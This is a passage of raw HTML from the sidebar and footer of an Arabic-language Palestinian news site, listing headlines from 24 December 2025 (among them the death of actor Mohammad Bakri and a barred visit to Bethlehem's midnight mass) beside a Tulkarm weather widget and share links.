		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/بكري-مات.jpg-1ae25afb-3df4-408c-bf56-223b894f9cee-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/بكري-مات.jpg-1ae25afb-3df4-408c-bf56-223b894f9cee-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/media-arts/714660.html">الموت يغيب الممثل القدير والمخرج محمد بكري</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سلطات الاحتلال الاسرائيلي تمنع نائب الرئيس حسين الشيخ من المشاركة في قداس منتصف الليل في بيت لحم" href="https://alfajertv.com/news/palnews/714653.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/حسين-الشيخ.png-5c8cc96d-fa76-4dd3-9b01-2341a1980825-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/حسين-الشيخ.png-5c8cc96d-fa76-4dd3-9b01-2341a1980825-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714653.html">سلطات الاحتلال الاسرائيلي تمنع نائب الرئيس حسين الشيخ من المشاركة في قداس منتصف الليل في بيت لحم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الهندي: لا يمكن تسليم سلاح الشعب الفلسطيني للاحتلال الإسرائيلي" href="https://alfajertv.com/news/palnews/714650.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/MBED1-1699290458-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/MBED1-1699290458-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714650.html">الهندي: لا يمكن تسليم سلاح الشعب الفلسطيني للاحتلال الإسرائيلي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;التعليم العالي&#8221; تعلن عن منح دراسية في الصين" href="https://alfajertv.com/news/palnews/714647.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/ff308123286d87ca0c3b62cfd1f0054d-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/ff308123286d87ca0c3b62cfd1f0054d-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714647.html">&#8220;التعليم العالي&#8221; تعلن عن منح دراسية في الصين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بصفقة قيمتها 30 مليون دولار .. &#8220;بيت جالا لصناعة الأدوية &#8221; تنضم لمجموعة &#8220;الصناعية القابضة &#8220;" href="https://alfajertv.com/cocktail/economy/714643.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/424952742_793179652854312_891323788176692905_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/424952742_793179652854312_891323788176692905_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/714643.html">بصفقة قيمتها 30 مليون دولار .. &#8220;بيت جالا لصناعة الأدوية &#8221; تنضم لمجموعة &#8220;الصناعية القابضة &#8220;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							15							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 20&ordm; - 13&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 67%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.79 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">20<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="رئيس الوزراء يبحث مع مجلس القضاء الأعلى جهود تطوير منظومة القضاء واستقلاليته وتمكينه" href="https://alfajertv.com/news/palnews/714663.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/رئيس-الزراء-العادل.jpg-a9099706-8a53-4648-87e5-cf000623dd16-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/رئيس-الزراء-العادل.jpg-a9099706-8a53-4648-87e5-cf000623dd16-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714663.html">رئيس الوزراء يبحث مع مجلس القضاء الأعلى جهود تطوير منظومة القضاء واستقلاليته وتمكينه</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الموت يغيب الممثل القدير والمخرج محمد بكري" href="https://alfajertv.com/cocktail/media-arts/714660.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/بكري-مات.jpg-1ae25afb-3df4-408c-bf56-223b894f9cee-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/بكري-مات.jpg-1ae25afb-3df4-408c-bf56-223b894f9cee-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/media-arts/714660.html">الموت يغيب الممثل القدير والمخرج محمد بكري</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="باريس يصارع عمالقة أوروبا على النجم الصاعد كاريتساس" href="https://alfajertv.com/news/sportsnews/714657.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/20240929-afp_36hc8ey_afp.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/20240929-afp_36hc8ey_afp.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/sportsnews/714657.html">باريس يصارع عمالقة أوروبا على النجم الصاعد كاريتساس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سلطات الاحتلال الاسرائيلي تمنع نائب الرئيس حسين الشيخ من المشاركة في قداس منتصف الليل في بيت لحم" href="https://alfajertv.com/news/palnews/714653.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/حسين-الشيخ.png-5c8cc96d-fa76-4dd3-9b01-2341a1980825-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/حسين-الشيخ.png-5c8cc96d-fa76-4dd3-9b01-2341a1980825-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714653.html">سلطات الاحتلال الاسرائيلي تمنع نائب الرئيس حسين الشيخ من المشاركة في قداس منتصف الليل في بيت لحم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الهندي: لا يمكن تسليم سلاح الشعب الفلسطيني للاحتلال الإسرائيلي" href="https://alfajertv.com/news/palnews/714650.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/MBED1-1699290458-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/MBED1-1699290458-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714650.html">الهندي: لا يمكن تسليم سلاح الشعب الفلسطيني للاحتلال الإسرائيلي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;التعليم العالي&#8221; تعلن عن منح دراسية في الصين" href="https://alfajertv.com/news/palnews/714647.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/ff308123286d87ca0c3b62cfd1f0054d-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/ff308123286d87ca0c3b62cfd1f0054d-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714647.html">&#8220;التعليم العالي&#8221; تعلن عن منح دراسية في الصين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="رئيس الوزراء يبحث مع مجلس القضاء الأعلى جهود تطوير منظومة القضاء واستقلاليته وتمكينه" href="https://alfajertv.com/news/palnews/714663.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/رئيس-الزراء-العادل.jpg-a9099706-8a53-4648-87e5-cf000623dd16-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/رئيس-الزراء-العادل.jpg-a9099706-8a53-4648-87e5-cf000623dd16-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714663.html">رئيس الوزراء يبحث مع مجلس القضاء الأعلى جهود تطوير منظومة القضاء واستقلاليته وتمكينه</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الموت يغيب الممثل القدير والمخرج محمد بكري" href="https://alfajertv.com/cocktail/media-arts/714660.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/بكري-مات.jpg-1ae25afb-3df4-408c-bf56-223b894f9cee-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/بكري-مات.jpg-1ae25afb-3df4-408c-bf56-223b894f9cee-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/media-arts/714660.html">الموت يغيب الممثل القدير والمخرج محمد بكري</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="باريس يصارع عمالقة أوروبا على النجم الصاعد كاريتساس" href="https://alfajertv.com/news/sportsnews/714657.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/20240929-afp_36hc8ey_afp.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/20240929-afp_36hc8ey_afp.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/sportsnews/714657.html">باريس يصارع عمالقة أوروبا على النجم الصاعد كاريتساس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سلطات الاحتلال الاسرائيلي تمنع نائب الرئيس حسين الشيخ من المشاركة في قداس منتصف الليل في بيت لحم" href="https://alfajertv.com/news/palnews/714653.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/حسين-الشيخ.png-5c8cc96d-fa76-4dd3-9b01-2341a1980825-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/حسين-الشيخ.png-5c8cc96d-fa76-4dd3-9b01-2341a1980825-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714653.html">سلطات الاحتلال الاسرائيلي تمنع نائب الرئيس حسين الشيخ من المشاركة في قداس منتصف الليل في بيت لحم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الهندي: لا يمكن تسليم سلاح الشعب الفلسطيني للاحتلال الإسرائيلي" href="https://alfajertv.com/news/palnews/714650.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/MBED1-1699290458-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/MBED1-1699290458-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714650.html">الهندي: لا يمكن تسليم سلاح الشعب الفلسطيني للاحتلال الإسرائيلي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;التعليم العالي&#8221; تعلن عن منح دراسية في الصين" href="https://alfajertv.com/news/palnews/714647.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/ff308123286d87ca0c3b62cfd1f0054d-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/ff308123286d87ca0c3b62cfd1f0054d-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714647.html">&#8220;التعليم العالي&#8221; تعلن عن منح دراسية في الصين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=629448" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A8%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88%3A%20%D9%85%D8%B4%D9%87%D8%AF%20%D9%85%D8%A4%D9%84%D9%85%20%D8%AC%D8%AF%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A8%D9%84%D8%AF%D8%A9%20%D9%83%D9%81%D8%B1%20%D8%AF%D8%A7%D9%86%20%D8%BA%D8%B1%D8%A8%20%D8%AC%D9%86%D9%8A%D9%86&#038;url=https://alfajertv.com/?p=629448" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=629448&#038;description=%D8%A8%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88%3A%20%D9%85%D8%B4%D9%87%D8%AF%20%D9%85%D8%A4%D9%84%D9%85%20%D8%AC%D8%AF%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A8%D9%84%D8%AF%D8%A9%20%D9%83%D9%81%D8%B1%20%D8%AF%D8%A7%D9%86%20%D8%BA%D8%B1%D8%A8%20%D8%AC%D9%86%D9%8A%D9%86&#038;media=https://alfajertv.com/wp-content/uploads/2024/06/photo_2024-06-11_20-11-38.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=629448&#038;text=%D8%A8%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88%3A%20%D9%85%D8%B4%D9%87%D8%AF%20%D9%85%D8%A4%D9%84%D9%85%20%D8%AC%D8%AF%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A8%D9%84%D8%AF%D8%A9%20%D9%83%D9%81%D8%B1%20%D8%AF%D8%A7%D9%86%20%D8%BA%D8%B1%D8%A8%20%D8%AC%D9%86%D9%8A%D9%86" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
